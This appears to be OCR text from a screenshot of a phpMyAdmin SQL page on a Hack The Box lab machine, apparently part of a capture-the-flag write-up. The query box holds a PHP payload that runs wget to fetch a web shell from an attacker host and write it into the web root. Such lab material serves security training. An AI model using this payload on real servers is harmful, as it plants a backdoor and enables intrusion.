 jarvis.htb/phpmyadmin/server_sql.php
14
phpMyAdmin
Recent Favorites
New
hotel
information_schema
mysql
performance_schema
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication More
Run SQL query/queries on server “localhost”:
1 SELECT '<?php exec("wget -O /var/www/html/shellz.php http://10.10.14.8/phpshell.php"); ?>'
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go